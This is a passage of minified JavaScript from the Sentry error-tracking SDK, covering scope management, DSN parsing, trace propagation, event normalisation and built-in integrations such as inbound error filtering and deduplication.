wt{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:yt(),sampleRand:Math.random()}}clone(){const t=new wt;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,St(t,Et(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&gt(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,e){return this._tags={...this._tags,[t]:e},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,e){return this._extra={...this._extra,[t]:e},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,e){return null===e?delete this._contexts[t]:this._contexts[t]=e,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const e="function"==typeof t?t(this):t,n=e instanceof wt?e.getScopeData():T(e)?t:void 0,{tags:r,extra:s,user:o,contexts:i,level:a,fingerprint:c=[],propagationContext:u}=n||{};return this._tags={...this._tags,...r},this._extra={...this._extra,...s},this._contexts={...this._contexts,...i},o&&Object.keys(o).length&&(this._user=o),a&&(this._level=a),c.length&&(this._fingerprint=c),u&&(this._propagationContext=u),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,St(this,void 0),this._attachments=[],this.setPropagationContext({traceId:yt(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,e){const n="number"==typeof e?e:100;if(n<=0)return this;const r={timestamp:pt(),...t,message:t.message?Y(t.message,2048):t.message};return this._breadcrumbs.push(r),this._breadcrumbs.length>n&&(this._breadcrumbs=this._breadcrumbs.slice(-n),this._client?.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Et(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=_t(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,e){const n=e?.event_id||st();if(!this._client)return h&&J.warn("No client configured on scope - will not capture exception!"),n;const r=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:r,...e,event_id:n},this),n}captureMessage(t,e,n){const r=n?.event_id||st();if(!this._client)return h&&J.warn("No client configured on scope - will not capture message!"),r;const s=new Error(t);return this._client.captureMessage(t,e,{originalException:t,syntheticException:s,...n,event_id:r},this),r}captureEvent(t,e){const n=e?.event_id||st();return this._client?(this._client.captureEvent(t,{...e,event_id:n},this),n):(h&&J.warn("No client configured on scope - will not capture event!"),n)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}class Tt{constructor(t,e){let n,r;n=t||new wt,r=e||new wt,this._stack=[{scope:n}],this._isolationScope=r}withScope(t){const e=this._pushScope();let n;try{n=t(e)}catch(t){throw this._popScope(),t}return k(n)?n.then(t=>(this._popScope(),t),t=>{throw this._popScope(),t}):(this._popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return!(this._stack.length<=1)&&!!this._stack.pop()}}function xt(){const t=f(l());return t.stack=t.stack||new Tt(m("defaultCurrentScope",()=>new wt),m("defaultIsolationScope",()=>new wt))}function kt(t){return xt().withScope(t)}function It(t,e){const n=xt();return n.withScope(()=>(n.getStackTop().scope=t,e(t)))}function Ot(t){return xt().withScope(()=>t(xt().getIsolationScope()))}function Pt(t){const e=f(t);return e.acs?e.acs:{withIsolationScope:Ot,withScope:kt,withSetScope:It,withSetIsolationScope:(t,e)=>Ot(e),getCurrentScope:()=>xt().getScope(),getIsolationScope:()=>xt().getIsolationScope()}}function $t(){return Pt(l()).getCurrentScope()}function Ct(){return Pt(l()).getIsolationScope()}function At(...t){const e=Pt(l());if(2===t.length){const[n,r]=t;return n?e.withSetScope(n,r):e.withScope(r)}return e.withScope(t[0])}function Rt(){return $t().getClient()}function Lt(t){const e=t.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:s}=e,o={trace_id:n,span_id:s||vt()};return r&&(o.parent_span_id=r),o}const Dt="production";function jt(t){return new Mt(e=>{e(t)})}function Nt(t){return new Mt((e,n)=>{n(t)})}class Mt{constructor(t){this._state=0,this._handlers=[],this._runExecutor(t)}then(t,e){return new Mt((n,r)=>{this._handlers.push([!1,e=>{if(t)try{n(t(e))}catch(t){r(t)}else n(e)},t=>{if(e)try{n(e(t))}catch(t){r(t)}else r(t)}]),this._executeHandlers()})}catch(t){return this.then(t=>t,t)}finally(t){return new Mt((e,n)=>{let r,s;return this.then(e=>{s=!1,r=e,t&&t()},e=>{s=!0,r=e,t&&t()}).then(()=>{s?n(r):e(r)})})}_executeHandlers(){if(0===this._state)return;const t=this._handlers.slice();this._handlers=[],t.forEach(t=>{t[0]||(1===this._state&&t[1](this._value),2===this._state&&t[2](this._value),t[0]=!0)})}_runExecutor(t){const e=(t,e)=>{0===this._state&&(k(e)?e.then(n,r):(this._state=t,this._value=e,this._executeHandlers()))},n=t=>{e(1,t)},r=t=>{e(2,t)};try{t(n,r)}catch(t){r(t)}}}function qt(t,e,n,r=0){return new Mt((s,o)=>{const i=t[r];if(null===e||"function"!=typeof i)s(e);else{const a=i({...e},n);h&&i.id&&null===a&&J.log(`Event processor "${i.id}" dropped event`),k(a)?a.then(e=>qt(t,e,n,r+1).then(s)).then(null,o):qt(t,a,n,r+1).then(s).then(null,o)}})}const Ft="sentry.source",Ut="sentry.sample_rate",Ht="sentry.previous_trace_sample_rate",Bt="sentry.op",zt="sentry.origin",Wt="sentry.idle_span_finish_reason",Jt="sentry.measurement_unit",Yt="sentry.measurement_value",Gt="sentry.custom_span_name",Vt="sentry.profile_id",Kt="sentry.exclusive_time",Xt="sentry.link.type",Zt="sentry-",Qt=/^sentry-/;function te(t){const e=function(t){if(!t||!S(t)&&!Array.isArray(t))return;if(Array.isArray(t))return t.reduce((t,e)=>{const n=ne(e);return Object.entries(n).forEach(([e,n])=>{t[e]=n}),t},{});return ne(t)}(t);if(!e)return;const n=Object.entries(e).reduce((t,[e,n])=>{if(e.match(Qt)){t[e.slice(7)]=n}return t},{});return Object.keys(n).length>0?n:void 0}function ee(t){if(!t)return;return function(t){if(0===Object.keys(t).length)return;return Object.entries(t).reduce((t,[e,n],r)=>{const s=`${encodeURIComponent(e)}=${encodeURIComponent(n)}`,o=0===r?s:`${t},${s}`;return o.length>8192?(h&&J.warn(`Not adding key: ${e} with val: ${n} to baggage header due to exceeding baggage size limits.`),t):o},"")}(Object.entries(t).reduce((t,[e,n])=>(n&&(t[`${Zt}${e}`]=n),t),{}))}function ne(t){return t.split(",").map(t=>t.split("=").map(t=>{try{return decodeURIComponent(t.trim())}catch{return}})).reduce((t,[e,n])=>(e&&n&&(t[e]=n),t),{})}const re=/^o(\d+)\./,se=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function oe(t,e=!1){const{host:n,path:r,pass:s,port:o,projectId:i,protocol:a,publicKey:c}=t;return`${a}://${c}${e&&s?`:${s}`:""}@${n}${o?`:${o}`:""}/${r?`${r}/`:r}${i}`}function ie(t){return{protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function ae(t){const e="string"==typeof t?function(t){const e=se.exec(t);if(!e)return void N(()=>{console.error(`Invalid Sentry Dsn: ${t}`)});const[n,r,s="",o="",i="",a=""]=e.slice(1);let c="",u=a;const p=u.split("/");if(p.length>1&&(c=p.slice(0,-1).join("/"),u=p.pop()),u){const t=u.match(/^\d+/);t&&(u=t[0])}return ie({host:o,pass:s,path:c,projectId:u,port:i,protocol:n,publicKey:r})}(t):ie(t);if(e&&function(t){if(!h)return!0;const{port:e,projectId:n,protocol:r}=t;return!(["protocol","publicKey","host","projectId"].find(e=>!t[e]&&(J.error(`Invalid Sentry Dsn: ${e} missing`),!0))||(n.match(/^\d+$/)?function(t){return"http"===t||"https"===t}(r)?e&&isNaN(parseInt(e,10))&&(J.error(`Invalid Sentry Dsn: Invalid port ${e}`),1):(J.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),1):(J.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),1)))}(e))return e}function ce(t){if("boolean"==typeof __SENTRY_TRACING__&&!__SENTRY_TRACING__)return!1;const e=t||Rt()?.getOptions();return!(!e||null==e.tracesSampleRate&&!e.tracesSampler)}function ue(t,e){t.setAttribute("http.response.status_code",e);const n=function(t){if(t<400&&t>=100)return{code:1};if(t>=400&&t<500)switch(t){case 401:return{code:2,message:"unauthenticated"};case 403:return{code:2,message:"permission_denied"};case 404:return{code:2,message:"not_found"};case 409:return{code:2,message:"already_exists"};case 413:return{code:2,message:"failed_precondition"};case 429:return{code:2,message:"resource_exhausted"};case 499:return{code:2,message:"cancelled"};default:return{code:2,message:"invalid_argument"}}if(t>=500&&t<600)switch(t){case 501:return{code:2,message:"unimplemented"};case 503:return{code:2,message:"unavailable"};case 504:return{code:2,message:"deadline_exceeded"};default:return{code:2,message:"internal_error"}}return{code:2,message:"unknown_error"}}(e);"unknown_error"!==n.message&&t.setStatus(n)}const pe="_sentryScope",de="_sentryIsolationScope";function le(t){return{scope:t[pe],isolationScope:t[de]}}function fe(t){if("boolean"==typeof t)return Number(t);const e="string"==typeof t?parseFloat(t):t;return"number"!=typeof e||isNaN(e)||e<0||e>1?void 0:e}const me=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function he(t,e){const n=function(t){if(!t)return;const e=t.match(me);if(!e)return;let n;return"1"===e[3]?n=!0:"0"===e[3]&&(n=!1),{traceId:e[1],parentSampled:n,parentSpanId:e[2]}}(t),r=te(e);if(!n?.traceId)return{traceId:yt(),sampleRand:Math.random()};const s=function(t,e){const n=fe(e?.sample_rand);if(void 0!==n)return n;const r=fe(e?.sample_rate);return r&&void 0!==t?.parentSampled?t.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}(n,r);r&&(r.sample_rand=s.toString());const{traceId:o,parentSpanId:i,parentSampled:a}=n;return{traceId:o,parentSpanId:i,sampled:a,dsc:r||{},sampleRand:s}}function ge(t=yt(),e=vt(),n){let r="";return void 0!==n&&(r=n?"-1":"-0"),`${t}-${e}${r}`}let _e=!1;function ye(t){const{spanId:e,traceId:n}=t.spanContext(),{data:r,op:s,parent_span_id:o,status:i,origin:a,links:c}=we(t);return{parent_span_id:o,span_id:e,trace_id:n,data:r,op:s,status:i,origin:a,links:c}}function ve(t){const{spanId:e,traceId:n,isRemote:r}=t.spanContext(),s=r?e:we(t).parent_span_id,o=le(t).scope;return{parent_span_id:s,span_id:r?o?.getPropagationContext().propagationSpanId||vt():e,trace_id:n}}function be(t){return t&&t.length>0?t.map(({context:{spanId:t,traceId:e,traceFlags:n,...r},attributes:s})=>({span_id:t,trace_id:e,sampled:1===n,attributes:s,...r})):void 0}function Se(t){return"number"==typeof t?Ee(t):Array.isArray(t)?t[0]+t[1]/1e9:t instanceof Date?Ee(t.getTime()):ft()}function Ee(t){return t>9999999999?t/1e3:t}function we(t){if(function(t){return"function"==typeof t.getSpanJSON}(t))return t.getSpanJSON();const{spanId:e,traceId:n}=t.spanContext();if(function(t){const e=t;return!!(e.attributes&&e.startTime&&e.name&&e.endTime&&e.status)}(t)){const{attributes:r,startTime:s,name:o,endTime:i,status:a,links:c}=t;return{span_id:e,trace_id:n,data:r,description:o,parent_span_id:"parentSpanId"in t?t.parentSpanId:"parentSpanContext"in t?t.parentSpanContext?.spanId:void 0,start_timestamp:Se(s),timestamp:Se(i)||void 0,status:xe(a),op:r[Bt],origin:r[zt],links:be(c)}}return{span_id:e,trace_id:n,start_timestamp:0,data:{}}}function Te(t){const{traceFlags:e}=t.spanContext();return 1===e}function xe(t){if(t&&0!==t.code)return 1===t.code?"ok":t.message||"unknown_error"}const ke="_sentryChildSpans",Ie="_sentryRootSpan";function Oe(t,e){const n=t[Ie]||t;Z(e,Ie,n),t[ke]?t[ke].add(e):Z(t,ke,new Set([e]))}function Pe(t){const e=new Set;return function t(n){if(!e.has(n)&&Te(n)){e.add(n);const r=n[ke]?Array.from(n[ke]):[];for(const e of r)t(e)}}(t),Array.from(e)}function $e(t){return t[Ie]||t}function Ce(){const t=Pt(l());return t.getActiveSpan?t.getActiveSpan():Et($t())}function Ae(){_e||(N(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly.")}),_e=!0)}const Re="_frozenDsc";function Le(t,e){Z(t,Re,e)}function De(t,e){const n=e.getOptions(),{publicKey:r,host:s}=e.getDsn()||{};let o;n.orgId?o=String(n.orgId):s&&(o=function(t){const e=t.match(re);return e?.[1]}(s));const i={environment:n.environment||Dt,release:n.release,public_key:r,trace_id:t,org_id:o};return e.emit("createDsc",i),i}function je(t,e){const n=e.getPropagationContext();return n.dsc||De(n.traceId,t)}function Ne(t){const e=Rt();if(!e)return{};const n=$e(t),r=we(n),s=r.data,o=n.spanContext().traceState,i=o?.get("sentry.sample_rate")??s[Ut]??s[Ht];function a(t){return"number"!=typeof i&&"string"!=typeof i||(t.sample_rate=`${i}`),t}const c=n[Re];if(c)return a(c);const u=o?.get("sentry.dsc"),p=u&&te(u);if(p)return a(p);const d=De(t.spanContext().traceId,e),l=s[Ft],f=r.description;return"url"!==l&&f&&(d.transaction=f),ce()&&(d.sampled=String(Te(n)),d.sample_rand=o?.get("sentry.sample_rand")??le(n).scope?.getPropagationContext().sampleRand.toString()),a(d),e.emit("createDsc",d,n),d}function Me(t,e){const{fingerprint:n,span:r,breadcrumbs:s,sdkProcessingMetadata:o}=e;!function(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,transactionName:a}=e;Object.keys(n).length&&(t.extra={...n,...t.extra});Object.keys(r).length&&(t.tags={...r,...t.tags});Object.keys(s).length&&(t.user={...s,...t.user});Object.keys(o).length&&(t.contexts={...o,...t.contexts});i&&(t.level=i);a&&"transaction"!==t.type&&(t.transaction=a)}(t,e),r&&function(t,e){t.contexts={trace:ve(e),...t.contexts},t.sdkProcessingMetadata={dynamicSamplingContext:Ne(e),...t.sdkProcessingMetadata};const n=$e(e),r=we(n).description;r&&!t.transaction&&"transaction"===t.type&&(t.transaction=r)}(t,r),function(t,e){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],e&&(t.fingerprint=t.fingerprint.concat(e));t.fingerprint.length||delete t.fingerprint}(t,n),function(t,e){const n=[...t.breadcrumbs||[],...e];t.breadcrumbs=n.length?n:void 0}(t,s),function(t,e){t.sdkProcessingMetadata={...t.sdkProcessingMetadata,...e}}(t,o)}function qe(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:p,attachments:d,propagationContext:l,transactionName:f,span:m}=e;Fe(t,"extra",n),Fe(t,"tags",r),Fe(t,"user",s),Fe(t,"contexts",o),t.sdkProcessingMetadata=_t(t.sdkProcessingMetadata,a,2),i&&(t.level=i),f&&(t.transactionName=f),m&&(t.span=m),c.length&&(t.breadcrumbs=[...t.breadcrumbs,...c]),u.length&&(t.fingerprint=[...t.fingerprint,...u]),p.length&&(t.eventProcessors=[...t.eventProcessors,...p]),d.length&&(t.attachments=[...t.attachments,...d]),t.propagationContext={...t.propagationContext,...l}}function Fe(t,e,n){t[e]=_t(t[e],n,1)}let Ue,He,Be;function ze(t){const e=d._sentryDebugIds;if(!e)return{};const n=Object.keys(e);return Be&&n.length===He||(He=n.length,Be=n.reduce((n,r)=>{Ue||(Ue={});const s=Ue[r];if(s)n[s[0]]=s[1];else{const s=t(r);for(let t=s.length-1;t>=0;t--){const o=s[t],i=o?.filename,a=e[r];if(i&&a){n[i]=a,Ue[r]=[i,a];break}}}return n},{})),Be}const We="?",Je=/\(error: (.*)\)/,Ye=/captureMessage|captureException/;function Ge(...t){const e=t.sort((t,e)=>t[0]-e[0]).map(t=>t[1]);return(t,n=0,r=0)=>{const s=[],o=t.split("\n");for(let t=n;t<o.length;t++){const n=o[t];if(n.length>1024)continue;const i=Je.test(n)?n.replace(Je,"$1"):n;if(!i.match(/\S*Error: /)){for(const t of e){const e=t(i);if(e){s.push(e);break}}if(s.length>=50+r)break}}return function(t){if(!t.length)return[];const e=Array.from(t);/sentryWrapped/.test(Ve(e).function||"")&&e.pop();e.reverse(),Ye.test(Ve(e).function||"")&&(e.pop(),Ye.test(Ve(e).function||"")&&e.pop());return e.slice(0,50).map(t=>({...t,filename:t.filename||Ve(e).filename,function:t.function||We}))}(s.slice(r))}}function Ve(t){return t[t.length-1]||{}}const Ke="<anonymous>";function Xe(t){try{return t&&"function"==typeof t&&t.name||Ke}catch{return Ke}}function Ze(t){const e=t.exception;if(e){const t=[];try{return e.values.forEach(e=>{e.stacktrace.frames&&t.push(...e.stacktrace.frames)}),t}catch{return}}}function Qe(t,e=100,n=1/0){try{return en("",t,e,n)}catch(t){return{ERROR:`**non-serializable** (${t})`}}}function tn(t,e=3,n=102400){const r=Qe(t,e);return s=r,function(t){return~-encodeURI(t).split(/%..|./).length}(JSON.stringify(s))>n?tn(t,e-1,n):r;var s}function en(t,e,n=1/0,r=1/0,s=function(){const t=new WeakSet;function e(e){return!!t.has(e)||(t.add(e),!1)}function n(e){t.delete(e)}return[e,n]}()){const[o,i]=s;if(null==e||["boolean","string"].includes(typeof e)||"number"==typeof e&&Number.isFinite(e))return e;const a=function(t,e){try{if("domain"===t&&e&&"object"==typeof e&&e._events)return"[Domain]";if("domainEmitter"===t)return"[DomainEmitter]";if("undefined"!=typeof global&&e===global)return"[Global]";if("undefined"!=typeof window&&e===window)return"[Window]";if("undefined"!=typeof document&&e===document)return"[Document]";if(O(e))return"[VueViewModel]";if(T(n=e)&&"nativeEvent"in n&&"preventDefault"in n&&"stopPropagation"in n)return"[SyntheticEvent]";if("number"==typeof e&&!Number.isFinite(e))return`[${e}]`;if("function"==typeof e)return`[Function: ${Xe(e)}]`;if("symbol"==typeof e)return`[${String(e)}]`;if("bigint"==typeof e)return`[BigInt: ${String(e)}]`;const r=function(t){const e=Object.getPrototypeOf(t);return e?.constructor?e.constructor.name:"null prototype"}(e);return/^HTML(\w*)Element$/.test(r)?`[HTMLElement: ${r}]`:`[object ${r}]`}catch(t){return`**non-serializable** (${t})`}var n}(t,e);if(!a.startsWith("[object "))return a;if(e.__sentry_skip_normalization__)return e;const c="number"==typeof e.__sentry_override_normalization_depth__?e.__sentry_override_normalization_depth__:n;if(0===c)return a.replace("object ","");if(o(e))return"[Circular ~]";const u=e;if(u&&"function"==typeof u.toJSON)try{return en("",u.toJSON(),c-1,r,s)}catch{}const p=Array.isArray(e)?[]:{};let d=0;const l=et(e);for(const t in l){if(!Object.prototype.hasOwnProperty.call(l,t))continue;if(d>=r){p[t]="[MaxProperties ~]";break}const e=l[t];p[t]=en(t,e,c-1,r,s),d++}return i(e),p}function nn(t,e,n,r,s,o){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=t,c={...e,event_id:e.event_id||n.event_id||st(),timestamp:e.timestamp||pt()},u=n.integrations||t.integrations.map(t=>t.name);!function(t,e){const{environment:n,release:r,dist:s,maxValueLength:o=250}=e;t.environment=t.environment||n||Dt,!t.release&&r&&(t.release=r);!t.dist&&s&&(t.dist=s);const i=t.request;i?.url&&(i.url=Y(i.url,o))}(c,t),function(t,e){e.length>0&&(t.sdk=t.sdk||{},t.sdk.integrations=[...t.sdk.integrations||[],...e])}(c,u),s&&s.emit("applyFrameMetadata",e),void 0===e.type&&function(t,e){const n=ze(e);t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.filename&&(t.debug_id=n[t.filename])})})}(c,t.stackParser);const p=function(t,e){if(!e)return t;const n=t?t.clone():new wt;return n.update(e),n}(r,n.captureContext);n.mechanism&&ct(c,n.mechanism);const d=s?s.getEventProcessors():[],l=m("globalScope",()=>new wt).getScopeData();if(o){qe(l,o.getScopeData())}if(p){qe(l,p.getScopeData())}const f=[...n.attachments||[],...l.attachments];f.length&&(n.attachments=f),Me(c,l);return qt([...d,...l.eventProcessors],c,n).then(t=>(t&&function(t){const e={};if(t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.debug_id&&(t.abs_path?e[t.abs_path]=t.debug_id:t.filename&&(e[t.filename]=t.debug_id),delete t.debug_id)})}),0===Object.keys(e).length)return;t.debug_meta=t.debug_meta||{},t.debug_meta.images=t.debug_meta.images||[];const n=t.debug_meta.images;Object.entries(e).forEach(([t,e])=>{n.push({type:"sourcemap",code_file:t,debug_id:e})})}(t),"number"==typeof i&&i>0?function(t,e,n){if(!t)return null;const r={...t,...t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map(t=>({...t,...t.data&&{data:Qe(t.data,e,n)}}))},...t.user&&{user:Qe(t.user,e,n)},...t.contexts&&{contexts:Qe(t.contexts,e,n)},...t.extra&&{extra:Qe(t.extra,e,n)}};t.contexts?.trace&&r.contexts&&(r.contexts.trace=t.contexts.trace,t.contexts.trace.data&&(r.contexts.trace.data=Qe(t.contexts.trace.data,e,n)));t.spans&&(r.spans=t.spans.map(t=>({...t,...t.data&&{data:Qe(t.data,e,n)}})));t.contexts?.flags&&r.contexts&&(r.contexts.flags=Qe(t.contexts.flags,3,n));return r}(t,i,a):t))}function rn(t){if(t)return function(t){return t instanceof wt||"function"==typeof t}(t)||function(t){return Object.keys(t).some(t=>sn.includes(t))}(t)?{captureContext:t}:t}const sn=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function on(t,e){return $t().captureEvent(t,e)}function an(t){const e=Ct(),n=$t(),{userAgent:r}=d.navigator||{},s=ht({user:n.getUser()||e.getUser(),...r&&{userAgent:r},...t}),o=e.getSession();return"ok"===o?.status&&gt(o,{status:"exited"}),cn(),e.setSession(s),s}function cn(){const t=Ct(),e=$t().getSession()||t.getSession();e&&function(t,e){let n={};e?n={status:e}:"ok"===t.status&&(n={status:"exited"}),gt(t,n)}(e),un(),t.setSession()}function un(){const t=Ct(),e=Rt(),n=t.getSession();n&&e&&e.captureSession(n)}function pn(t=!1){t?cn():un()}const dn=[];function ln(t){const e=t.defaultIntegrations||[],n=t.integrations;let r;if(e.forEach(t=>{t.isDefaultInstance=!0}),Array.isArray(n))r=[...e,...n];else if("function"==typeof n){const t=n(e);r=Array.isArray(t)?t:[t]}else r=e;return function(t){const e={};return t.forEach(t=>{const{name:n}=t,r=e[n];r&&!r.isDefaultInstance&&t.isDefaultInstance||(e[n]=t)}),Object.values(e)}(r)}function fn(t,e){for(const n of e)n?.afterAllSetup&&n.afterAllSetup(t)}function mn(t,e,n){if(n[e.name])h&&J.log(`Integration skipped because it was already installed: ${e.name}`);else{if(n[e.name]=e,-1===dn.indexOf(e.name)&&"function"==typeof e.setupOnce&&(e.setupOnce(),dn.push(e.name)),e.setup&&"function"==typeof e.setup&&e.setup(t),"function"==typeof e.preprocessEvent){const n=e.preprocessEvent.bind(e);t.on("preprocessEvent",(e,r)=>n(e,r,t))}if("function"==typeof e.processEvent){const n=e.processEvent.bind(e),r=Object.assign((e,r)=>n(e,r,t),{id:e.name});t.addEventProcessor(r)}h&&J.log(`Integration installed: ${e.name}`)}}function hn(t){const e=[];t.message&&e.push(t.message);try{const n=t.exception.values[t.exception.values.length-1];n?.value&&(e.push(n.value),n.type&&e.push(`${n.type}: ${n.value}`))}catch{}return e}const gn=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],_n=(t={})=>{let e;return{name:"EventFilters",setup(n){const r=n.getOptions();e=vn(t,r)},processEvent(n,r,s){if(!e){const n=s.getOptions();e=vn(t,n)}return function(t,e){if(t.type){if("transaction"===t.type&&function(t,e){if(!e?.length)return!1;const n=t.transaction;return!!n&&K(n,e)}(t,e.ignoreTransactions))return h&&J.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.\nEvent: ${it(t)}`),!0}else{if(function(t,e){if(!e?.length)return!1;return hn(t).some(t=>K(t,e))}(t,e.ignoreErrors))return h&&J.warn(`Event dropped due to being matched by \`ignoreErrors\` option.\nEvent: ${it(t)}`),!0;if(function(t){if(!t.exception?.values?.length)return!1;return!t.message&&!t.exception.values.some(t=>t.stacktrace||t.type&&"Error"!==t.type||t.value)}(t))return h&&J.warn(`Event dropped due to not having an error message, error type or stacktrace.\nEvent: ${it(t)}`),!0;if(function(t,e){if(!e?.length)return!1;const n=bn(t);return!!n&&K(n,e)}(t,e.denyUrls))return h&&J.warn(`Event dropped due to being matched by \`denyUrls\` option.\nEvent: ${it(t)}.\nUrl: ${bn(t)}`),!0;if(!function(t,e){if(!e?.length)return!0;const n=bn(t);return!n||K(n,e)}(t,e.allowUrls))return h&&J.warn(`Event dropped due to not being matched by \`allowUrls\` option.\nEvent: ${it(t)}.\nUrl: ${bn(t)}`),!0}return!1}(n,e)?null:n}}},yn=(t={})=>({..._n(t),name:"InboundFilters"});function vn(t={},e={}){return{allowUrls:[...t.allowUrls||[],...e.allowUrls||[]],denyUrls:[...t.denyUrls||[],...e.denyUrls||[]],ignoreErrors:[...t.ignoreErrors||[],...e.ignoreErrors||[],...t.disableErrorDefaults?[]:gn],ignoreTransactions:[...t.ignoreTransactions||[],...e.ignoreTransactions||[]]}}function bn(t){try{const e=[...t.exception?.values??[]].reverse().find(t=>void 0===t.mechanism?.parent_id&&t.stacktrace?.frames?.length),n=e?.stacktrace?.frames;return n?function(t=[]){for(let e=t.length-1;e>=0;e--){const n=t[e];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(n):null}catch{return h&&J.error(`Cannot extract url for event ${it(t)}`),null}}let Sn;const En=new WeakMap,wn=()=>({name:"FunctionToString",setupOnce(){Sn=Function.prototype.toString;try{Function.prototype.toString=function(...t){const e=tt(this),n=En.has(Rt())&&void 0!==e?e:this;return Sn.apply(n,t)}}catch{}},setup(t){En.set(t,!0)}}),Tn=()=>{let t;return{name:"Dedupe",processEvent(e){if(e.type)return e;try{if(function(t,e){if(!e)return!1;if(function(t,e){const n=t.message,r=e.message;if(!n&&!r)return!1;if(n&&!r||!n&&r)return!1;if(n!==r)return!1;if(!kn(t,e))return!1;if(!xn(t,e))return!1;return!0}(t,e))return!0;if(function(t,e){const n=In(e),r=In(t);if(!n||!r)return!1;if(n.type!==r.type||n.value!==r.value)return!1;if(!kn(t,e))return!1;if(!xn(t,e))return!1;return!0}(t,e))return!0;return!1}(e,t))return h&&J.warn("Event dropped due to being a duplicate of previously captured event."),null}catch{}return t=e}}};function xn(t,e){let n=Ze(t),r=Ze(e);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(let t=0;t<r.length;t++){const e=r[t],s=n[t];if(e.filename!==s.filename||e.lineno!==s.lineno||e.colno!==s.colno||e.function!==s.function)return!1}return!0}function kn(t,e){let n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch{return!1}}function In(t){return t.exception?.values?.[0]}function On(t,e){!0===e.debug&&(h?J.enable():N(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug 